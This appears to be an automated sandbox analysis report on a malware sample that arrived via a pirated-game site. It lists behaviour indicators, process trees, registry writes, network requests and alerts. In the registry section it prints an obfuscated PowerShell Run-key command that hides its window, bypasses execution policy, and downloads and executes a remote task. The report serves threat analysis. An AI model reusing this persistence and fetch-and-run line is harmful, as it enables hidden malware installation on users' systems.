

- lnstaIer.exe (PID: 5456)
- notepad++.exe (PID: 8340)
- powershell.exe (PID: 8908)
The sample compiled with english language support
- WinRAR.exe (PID: 8356)
- t6iSvRUVP.exe (PID: 8208)
- C-Sil.exe (PID: 1868)
- C-Sil.exe (PID: 7768)
Checks operating system version
- lnstaIer.exe (PID: 5456)
Reads the machine GUID from the registry
- lnstaIer.exe (PID: 5456)
- t6iSvRUVP.exe (PID: 8208)
- csc.exe (PID: 4384)
- NeuroBrid32.exe (PID: 8992)
Developer hotkeys prevention is present
- msedge.exe (PID: 8008)

Creates files or folders in the user directory
- lnstaIer.exe (PID: 5456)
- PresentationSettings.exe (PID: 8412)
- C-Sil.exe (PID: 7768)
Create files in a temporary directory
- lnstaIer.exe (PID: 5456)
- powershell.exe (PID: 2736)
- cvtres.exe (PID: 8320)
- csc.exe (PID: 4384)
- C-Sil.exe (PID: 7768)
- NeuroBrid32.exe (PID: 8992)
- XPFix.exe (PID: 1972)
Uses string replace method (POWERSHELL)
- powershell.exe (PID: 8384)
- powershell.exe (PID: 2736)
- powershell.exe (PID: 8664)
- powershell.exe (PID: 8908)
There is functionality for taking screenshot (YARA)
- lnstaIer.exe (PID: 5456)
Disables trace logs
- powershell.exe (PID: 2736)
- powershell.exe (PID: 8664)
- powershell.exe (PID: 8908)
- NeuroBrid32.exe (PID: 8992)
Reads security settings of Internet Explorer
- powershell.exe (PID: 2736)
- PresentationSettings.exe (PID: 8412)
Application based on Golang
- t6iSvRUVP.exe (PID: 8208)
Gets data length (POWERSHELL)
- powershell.exe (PID: 2736)
- powershell.exe (PID: 8664)
- powershell.exe (PID: 8908)
Creates a byte array (POWERSHELL)
- powershell.exe (PID: 2736)
- powershell.exe (PID: 8664)
- powershell.exe (PID: 8908)
Launching a file from a Registry key
- powershell.exe (PID: 2736)
Checks whether the specified file exists (POWERSHELL)
- powershell.exe (PID: 2736)
- powershell.exe (PID: 8664)
- powershell.exe (PID: 8908)
Gets a random number, or selects objects randomly from a collection (POWERSHELL)
- powershell.exe (PID: 2736)
- powershell.exe (PID: 8664)
- powershell.exe (PID: 8908)
Script raised an exception (POWERSHELL)
- powershell.exe (PID: 2736)
- powershell.exe (PID: 6236)
- powershell.exe (PID: 8664)
- powershell.exe (PID: 8908)
The sample compiled with chinese language support
- C-Sil.exe (PID: 7768)
Reads product name
- NeuroBrid32.exe (PID: 8992)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
Total processes
277
Monitored processes
130
Malicious processes
18
Suspicious processes
4
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 488 | "C:\Program Files (x86)\Microsoft\Edge\Application\msedge.exe" --type=utility --utility-sub-type=chrome.mojom.UtilWin --lang=en-US --service-sandbox-type=none --no-sandbox --mute-audio --message-loop-type-ui --string-annotations --user-data-dir="C:\Users\admin\AppData\Local\Temp\3pfeqsvt.ynw" --always-read-main-dll --field-trial-handle=3628,i,10046879236416939993,9578076938009724970,262144 --variations-seed-version --mojo-platform-channel-handle=3716 /prefetch:8 | C:\Program Files (x86)\Microsoft\Edge\Application\msedge.exe | — | msedge.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft Edge Exit code: 0 Version: 133.0.3065.92 Modules
| |||||||||||||||
| 1048 | "C:\Program Files (x86)\Microsoft\Edge\Application\msedge.exe" --type=renderer --string-annotations --user-data-dir="C:\Users\admin\AppData\Local\Temp\3pfeqsvt.ynw" --no-sandbox --disable-gpu-compositing --video-capture-use-gpu-memory-buffer --lang=en-US --js-flags=--ms-user-locale= --device-scale-factor=1 --num-raster-threads=3 --enable-main-frame-before-activation --renderer-client-id=19 --always-read-main-dll --field-trial-handle=4080,i,10046879236416939993,9578076938009724970,262144 --variations-seed-version --mojo-platform-channel-handle=4336 /prefetch:1 | C:\Program Files (x86)\Microsoft\Edge\Application\msedge.exe | — | msedge.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft Edge Exit code: 0 Version: 133.0.3065.92 Modules
| |||||||||||||||
| 1412 | powershell -Command "Get-CimInstance Win32_ComputerSystem | Select-Object TotalPhysicalMemory" | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | — | cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 1724 | "C:\Program Files (x86)\Microsoft\Edge\Application\msedge.exe" --type=utility --utility-sub-type=asset_store.mojom.AssetStoreService --lang=en-US --service-sandbox-type=asset_store_service --disable-quic --string-annotations --always-read-main-dll --field-trial-handle=6116,i,679891660796902991,6319141242632869628,262144 --disable-features=HttpsFirstBalancedMode,HttpsFirstModeV2,HttpsOnlyMode,HttpsUpgrades --variations-seed-version --mojo-platform-channel-handle=6124 /prefetch:8 | C:\Program Files (x86)\Microsoft\Edge\Application\msedge.exe | — | msedge.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: LOW Description: Microsoft Edge Exit code: 0 Version: 133.0.3065.92 Modules
| |||||||||||||||
| 1868 | C:\Users\admin\cu.exe\C-Sil.exe | C:\Users\admin\cu.exe\C-Sil.exe | t6iSvRUVP.exe | ||||||||||||
User: admin Company: AOMEI Technology Co., Ltd. Integrity Level: MEDIUM Description: Uninstall FeedBack Exit code: 0 Version: 9.4.0 Modules
| |||||||||||||||
| 1972 | "C:\Users\admin\AppData\Roaming\RIPSServer_v7_arm64\XPFix.exe" "C:\Users\admin\AppData\Roaming\RIPSServer_v7_arm64\XPFix.exe" /u | C:\Users\admin\AppData\Roaming\RIPSServer_v7_arm64\XPFix.exe | — | C-Sil.exe | |||||||||||
User: admin Company: 360.cn Integrity Level: MEDIUM Description: 360安全卫士 安全防护中心模块 Exit code: 0 Version: 1, 0, 0, 1013 Modules
| |||||||||||||||
| 2116 | "C:\Program Files (x86)\Microsoft\Edge\Application\msedge.exe" --type=renderer --string-annotations --pdf-upsell-enabled --video-capture-use-gpu-memory-buffer --lang=en-US --js-flags=--ms-user-locale= --device-scale-factor=1 --num-raster-threads=3 --enable-main-frame-before-activation --renderer-client-id=5 --always-read-main-dll --field-trial-handle=3592,i,679891660796902991,6319141242632869628,262144 --disable-features=HttpsFirstBalancedMode,HttpsFirstModeV2,HttpsOnlyMode,HttpsUpgrades --variations-seed-version --mojo-platform-channel-handle=3872 /prefetch:1 | C:\Program Files (x86)\Microsoft\Edge\Application\msedge.exe | — | msedge.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: LOW Description: Microsoft Edge Exit code: 0 Version: 133.0.3065.92 Modules
| |||||||||||||||
| 2156 | "C:\Program Files (x86)\Microsoft\Edge\Application\msedge.exe" --type=renderer --string-annotations --pdf-upsell-enabled --video-capture-use-gpu-memory-buffer --lang=en-US --js-flags=--ms-user-locale= --device-scale-factor=1 --num-raster-threads=3 --enable-main-frame-before-activation --renderer-client-id=6 --always-read-main-dll --field-trial-handle=3416,i,679891660796902991,6319141242632869628,262144 --disable-features=HttpsFirstBalancedMode,HttpsFirstModeV2,HttpsOnlyMode,HttpsUpgrades --variations-seed-version --mojo-platform-channel-handle=3588 /prefetch:1 | C:\Program Files (x86)\Microsoft\Edge\Application\msedge.exe | — | msedge.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: LOW Description: Microsoft Edge Version: 133.0.3065.92 Modules
| |||||||||||||||
| 2260 | C:\WINDOWS\system32\cmd.exe /c "ver" | C:\Windows\System32\cmd.exe | — | lnstaIer.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Command Processor Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 2312 | "C:\Program Files (x86)\Microsoft\Edge\Application\msedge.exe" --type=renderer --string-annotations --user-data-dir="C:\Users\admin\AppData\Local\Temp\3pfeqsvt.ynw" --no-sandbox --disable-gpu-compositing --video-capture-use-gpu-memory-buffer --lang=en-US --js-flags=--ms-user-locale= --device-scale-factor=1 --num-raster-threads=3 --enable-main-frame-before-activation --renderer-client-id=17 --always-read-main-dll --field-trial-handle=3848,i,10046879236416939993,9578076938009724970,262144 --variations-seed-version --mojo-platform-channel-handle=4324 /prefetch:1 | C:\Program Files (x86)\Microsoft\Edge\Application\msedge.exe | — | msedge.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft Edge Exit code: 0 Version: 133.0.3065.92 Modules
| |||||||||||||||
Total events
66 398
Read events
66 360
Write events
38
Delete events
0
Modification events
| (PID) Process: | (8356) WinRAR.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\WinRAR\ArcHistory |
| Operation: | write | Name: | 3 |
Value: C:\Users\admin\Desktop\chromium_ext.zip | |||
| (PID) Process: | (8356) WinRAR.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\WinRAR\ArcHistory |
| Operation: | write | Name: | 2 |
Value: C:\Users\admin\Desktop\omni_23_10_2024_.zip | |||
| (PID) Process: | (8356) WinRAR.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\WinRAR\ArcHistory |
| Operation: | write | Name: | 1 |
Value: C:\Users\admin\Downloads\chromium_build 1.zip | |||
| (PID) Process: | (8356) WinRAR.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\WinRAR\ArcHistory |
| Operation: | write | Name: | 0 |

Value: C:\Users\admin\Downloads\All Files.zip | |||
| (PID) Process: | (8356) WinRAR.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\WinRAR\FileList\FileColumnWidths |
| Operation: | write | Name: | name |
Value: 120 | |||
| (PID) Process: | (8356) WinRAR.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\WinRAR\FileList\FileColumnWidths |
| Operation: | write | Name: | size |
Value: 80 | |||
| (PID) Process: | (8356) WinRAR.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\WinRAR\FileList\FileColumnWidths |
| Operation: | write | Name: | type |
Value: 120 | |||
| (PID) Process: | (8356) WinRAR.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\WinRAR\FileList\FileColumnWidths |
| Operation: | write | Name: | mtime |
Value: 100 | |||
| (PID) Process: | (5456) lnstaIer.exe | Key: | HKEY_CURRENT_USER\System\CurrentControlSet\Control\MediaProperties\PrivateProperties\DirectInput\VID_0627&PID_0001\Calibration\0 |
| Operation: | write | Name: | GUID |
Value: F0B2E6058F2FF1118001444553540000 | |||
| (PID) Process: | (2736) powershell.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Windows\CurrentVersion\Run |
| Operation: | write | Name: | Windows PowerShell v1.0 |
Value: C:\WINDOWS\System32\WindowsPowerShell\v1.0\powershell.exe -NoProfile -ExecutionPolicy Bypass -WindowStyle Hidden -Command "sal psv1 C:\WINDOWS\System32\WindowsPowerShell\v1.0\powershell.exe; .(gal ?rm) 79.8141710/task | .('ROGieROGx'.Replace('ROG', ''))" | |||
Executable files
32
Suspicious files
1 615
Text files
832
Unknown types
2
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 8008 | msedge.exe | C:\Users\admin\AppData\Local\Microsoft\Edge\User Data\Default\ClientCertificates\LOG.old~RFdfd5c.TMP | — | |
MD5:— | SHA256:— | |||
| 8008 | msedge.exe | C:\Users\admin\AppData\Local\Microsoft\Edge\User Data\Default\ClientCertificates\LOG.old | — | |
MD5:— | SHA256:— | |||
| 8008 | msedge.exe | C:\Users\admin\AppData\Local\Microsoft\Edge\User Data\Default\PersistentOriginTrials\LOG.old~RFdfd6b.TMP | — | |
MD5:— | SHA256:— | |||
| 8008 | msedge.exe | C:\Users\admin\AppData\Local\Microsoft\Edge\User Data\Default\PersistentOriginTrials\LOG.old | — | |
MD5:— | SHA256:— | |||
| 8008 | msedge.exe | C:\Users\admin\AppData\Local\Microsoft\Edge\User Data\Default\parcel_tracking_db\LOG.old~RFdfd7b.TMP | — | |
MD5:— | SHA256:— | |||
| 8008 | msedge.exe | C:\Users\admin\AppData\Local\Microsoft\Edge\User Data\Default\parcel_tracking_db\LOG.old | — | |
MD5:— | SHA256:— | |||
| 8008 | msedge.exe | C:\Users\admin\AppData\Local\Microsoft\Edge\User Data\Default\discounts_db\LOG.old~RFdfd6b.TMP | — | |
MD5:— | SHA256:— | |||
| 8008 | msedge.exe | C:\Users\admin\AppData\Local\Microsoft\Edge\User Data\Default\discounts_db\LOG.old | — | |
MD5:— | SHA256:— | |||
| 8008 | msedge.exe | C:\Users\admin\AppData\Local\Microsoft\Edge\User Data\Default\LOG.old~RFdfd7b.TMP | — | |
MD5:— | SHA256:— | |||
| 8008 | msedge.exe | C:\Users\admin\AppData\Local\Microsoft\Edge\User Data\Default\LOG.old | — | |
MD5:— | SHA256:— | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
325
TCP/UDP connections
188
DNS requests
187
Threats
44
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|
5712 | msedge.exe | GET | 200 | 194.102.104.3:443 | https://piratemedia.pk/api/games?genre=action&page=1 | MD | text | 6.56 Kb | unknown |
5712 | msedge.exe | GET | 200 | 104.17.25.14:443 | https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.4.0/webfonts/fa-regular-400.woff2 | US | binary | 24.3 Kb | unknown |
5712 | msedge.exe | GET | 200 | 104.17.25.14:443 | https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.4.0/webfonts/fa-solid-900.woff2 | US | binary | 146 Kb | unknown |
5712 | msedge.exe | GET | 200 | 150.171.27.11:443 | https://edge.microsoft.com/serviceexperimentation/v3/?osname=win&channel=stable&osver=10.0.19045&devicefamily=desktop&installdate=1661339457&clientversion=133.0.3065.92&experimentationmode=2&scpguard=0&scpfull=0&scpver=0 | US | text | 314 b | whitelisted |
5712 | msedge.exe | GET | 200 | 104.18.22.222:443 | https://copilot.microsoft.com/c/api/user/eligibility | US | text | 25 b | whitelisted |
5712 | msedge.exe | GET | 200 | 150.171.27.11:80 | http://edge.microsoft.com/browsernetworktime/time/1/current?cup2key=2:fAYv7JYtuS1AN8zT-_LD7xjFKcLGmlrNTppuyDssOKs&cup2hreq=e3b0c44298fc1c149afbf4c8996fb92427ae41e4649b934ca495991b7852b855 | US | text | 102 b | whitelisted |
5712 | msedge.exe | GET | 200 | 13.107.253.44:443 | https://api.edgeoffer.microsoft.com/edgeoffer/pb/experiments?appId=edge-extensions&country=US | US | binary | 82 b | whitelisted |
5712 | msedge.exe | GET | 200 | 52.123.243.203:443 | https://config.edge.skype.com/config/v1/Edge/133.0.3065.92?clientId=4489578223053569932&agents=Edge%2CEdgeConfig%2CEdgeServices%2CEdgeFirstRun%2CEdgeFirstRunConfig&osname=win&client=edge&channel=stable&scpfre=0&osarch=x86_64&osver=10.0.19045&wu=1&devicefamily=desktop&uma=0&sessionid=67&mngd=0&installdate=1661339457&edu=0&soobedate=1504771245&bphint=2&fg=1&lbfgdate=1766135237&lafgdate=0 | US | text | 4.60 Kb | whitelisted |
5712 | msedge.exe | GET | 200 | 194.102.104.3:443 | https://piratemedia.pk/game/death-stranding-2-on-the-beach-free-download | MD | html | 195 Kb | unknown |
5712 | msedge.exe | GET | 200 | 104.17.25.14:443 | https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.4.0/css/all.min.css | US | text | 99.6 Kb | unknown |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
4044 | svchost.exe | 51.104.136.2:443 | settings-win.data.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | US | whitelisted |
4 | System | 192.168.100.255:137 | — | Not routed | — | whitelisted |
5276 | MoUsoCoreWorker.exe | 51.104.136.2:443 | settings-win.data.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | US | whitelisted |
— | — | 48.192.1.65:443 | activation-v2.sls.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | US | whitelisted |
4 | System | 192.168.100.255:138 | — | Not routed | — | whitelisted |
5712 | msedge.exe | 150.171.27.11:80 | edge.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | US | whitelisted |
5712 | msedge.exe | 194.102.104.3:443 | piratemedia.pk | AVAHOHST | MD | unknown |
5712 | msedge.exe | 52.123.243.203:443 | config.edge.skype.com | MICROSOFT-CORP-MSN-AS-BLOCK | US | whitelisted |
5712 | msedge.exe | 150.171.27.11:443 | edge.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | US | whitelisted |
5712 | msedge.exe | 13.107.253.44:443 | api.edgeoffer.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | US | whitelisted |
DNS requests
Domain | IP | Reputation |
|---|---|---|
settings-win.data.microsoft.com |
| whitelisted |
activation-v2.sls.microsoft.com |
| whitelisted |
google.com |
| whitelisted |
edge.microsoft.com |
| whitelisted |
config.edge.skype.com |
| whitelisted |
piratemedia.pk |
| unknown |
api.edgeoffer.microsoft.com |
| whitelisted |
copilot.microsoft.com |
| whitelisted |
www.bing.com |
| whitelisted |
image.tmdb.org |
| whitelisted |
Threats
PID | Process | Class | Message |
|---|---|---|---|
5712 | msedge.exe | Not Suspicious Traffic | INFO [ANY.RUN] Cloudflare content delivery network (cdnjs .cloudflare .com) |
5712 | msedge.exe | Not Suspicious Traffic | INFO [ANY.RUN] Cloudflare content delivery network (cdnjs .cloudflare .com) |
5712 | msedge.exe | Not Suspicious Traffic | INFO [ANY.RUN] Google Tag Manager analytics (googletagmanager .com) |
5712 | msedge.exe | Not Suspicious Traffic | INFO [ANY.RUN] Google Tag Manager analytics (googletagmanager .com) |
5712 | msedge.exe | Not Suspicious Traffic | INFO [ANY.RUN] Google Tag Manager analytics (googletagmanager .com) |
5712 | msedge.exe | Not Suspicious Traffic | INFO [ANY.RUN] Cloudflare Network Error Logging (NEL) |
5712 | msedge.exe | Not Suspicious Traffic | INFO [ANY.RUN] Cloudflare Network Error Logging (NEL) |
5712 | msedge.exe | Misc activity | ET INFO Observed DNS Query to .cfd TLD |
5712 | msedge.exe | Misc activity | ET INFO Observed DNS Query to .cfd TLD |
5712 | msedge.exe | Misc activity | ET INFO Observed DNS Query to .cfd TLD |
Process | Message |
|---|---|
notepad++.exe | VerifyLibrary: certificate revocation checking is disabled
|
notepad++.exe | VerifyLibrary: C:\Program Files\Notepad++\SciLexer.dll
|
notepad++.exe | ED255D9151912E40DF048A56288E969A8D0DAFA3
|
notepad++.exe | VerifyLibrary: C:\Program Files\Notepad++\updater\gup.exe
|
